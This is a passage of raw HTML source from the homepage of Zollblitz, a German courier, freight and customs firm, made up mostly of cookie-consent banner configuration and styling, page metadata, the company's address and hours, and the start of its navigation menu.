target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie-Richtlinie<\/a>","tag":"readmore-button","status":true,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Mehr zeigen\">Mehr zeigen<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Weniger zeigen\">Weniger zeigen<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Erm\u00f6glichen","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Deaktivieren","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Bitte akzeptieren Sie die Cookie-Einwilligung<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Erm\u00f6glichen","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Deaktivieren","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Verkaufen oder teilen Sie meine pers\u00f6nlichen Daten nicht","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Nah dran","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Nah dran","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"de","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-height: 480px){.cky-consent-container{max-height: 100vh;overflow-y: scroll}.cky-notice-des{max-height: unset !important;overflow-y: unset !important}.cky-preference-center{height: 100vh;overflow: auto !important}.cky-preference-center .cky-preference-body-wrapper{overflow: unset}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: 24px; height: 24px; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: 24px; width: 24px; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
</script>
<script src="https://zollblitz.de/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.5" id="cookie-law-info-js" defer></script>
<link rel="https://api.w.org/" href="https://zollblitz.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zollblitz.de/wp-json/wp/v2/pages/2712" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zollblitz.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://zollblitz.de/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zollblitz.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzollblitz.de%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zollblitz.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzollblitz.de%2F&#038;format=xml" />
<style id="cky-style-inline"></style><link rel="shortcut icon" href="" /><style id="custom_tool_colors"></style><meta name="generator" content="Elementor 3.29.0; features: e_local_google_fonts; settings: css_print_method-internal, google_font-disabled, font_display-swap">
			<style></style>
			<link rel="icon" href="https://zollblitz.de/wp-content/uploads/2022/09/Untitled-design-5.png" sizes="32x32" />
<link rel="icon" href="https://zollblitz.de/wp-content/uploads/2022/09/Untitled-design-5.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zollblitz.de/wp-content/uploads/2022/09/Untitled-design-5.png" />
<meta name="msapplication-TileImage" content="https://zollblitz.de/wp-content/uploads/2022/09/Untitled-design-5.png" />
		<style id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="home wp-singular page-template-default page page-id-2712 wp-custom-logo wp-theme-hello-elementor wp-child-theme-hello-elementor-child elementor-default elementor-kit-9 elementor-page elementor-page-2712">



<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

<style id="elementor-post-49"></style><style></style>		<div data-elementor-type="section" data-elementor-id="49" class="elementor elementor-49" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9efe3af fixed-bar elementor-hidden-tablet elementor-hidden-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9efe3af" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9e8e52a" data-id="9e8e52a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0581352 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0581352" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Daimlerstr. 12. 85551 Kirchheim bei München</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Mo. – Fr. 8:00 – 20:00 Uhr</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c42a2c4" data-id="c42a2c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23e360a e-grid-align-right elementor-widget__width-auto socials-top elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="23e360a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-google elementor-repeater-item-c391c0f" target="_blank">
						<span class="elementor-screen-only">Google</span>
						<i class="fab fa-google"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-1748d1b" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-houzz elementor-repeater-item-7d6ccd5" target="_blank">
						<span class="elementor-screen-only">Houzz</span>
						<i class="fab fa-houzz"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-yelp elementor-repeater-item-0ecd79a" target="_blank">
						<span class="elementor-screen-only">Yelp</span>
						<i class="fab fa-yelp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3ddfa13 fixed elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="3ddfa13" data-element_type="section" data-settings="{&quot;animation_mobile&quot;:&quot;none&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-de963ef" data-id="de963ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-efbd36c logo-main elementor-widget elementor-widget-html" data-id="efbd36c" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a href="/"><img class="main_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20964%20536'%3E%3C/svg%3E" width="964" height="536" alt="Zollblitz" data-lazy-src="https://zollblitz.de/wp-content/uploads/2024/11/zollblitz-logo-dark.webp"><noscript><img class="main_logo" src="https://zollblitz.de/wp-content/uploads/2024/11/zollblitz-logo-dark.webp" width="964" height="536" alt="Zollblitz"></noscript></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62a9561" data-id="62a9561" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bff74a4 elementor-widget__width-auto elementor-nav-menu__align-start menu-toggle elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="bff74a4" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-overline e--animation-slide">
				<ul id="menu-1-bff74a4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2712 current_page_item menu-item-3511"><a href="https://zollblitz.de/" aria-current="page" class="elementor-item elementor-item-active">Home</a></li>
<li class="hide-in-header menu-item menu-item-type-custom menu-item-object-custom menu-item-2980"><a href="/munchen-overnight/" class="elementor-item">München Overnight</a></li>
<li class="dienstleistungen-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3710"><a href="/#dienstleistungen" aria-current="page" class="elementor-item elementor-item-anchor">Dienstleistungen</a><div class="submenu-toggler"><i class="fa-solid fa-chevron-down"></i></div>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-3711"><a href="/#kurier" aria-current="page" class="elementor-sub-item elementor-item-anchor">Kurier/Express</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-3712"><a href="/#spedition" aria-current="page" class="elementor-sub-item elementor-item-anchor">Spedition/Lagerung</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-3714"><a href="/#zoll" aria-current="page" class="elementor-sub-item elementor-item-anchor">Zoll</a></li>
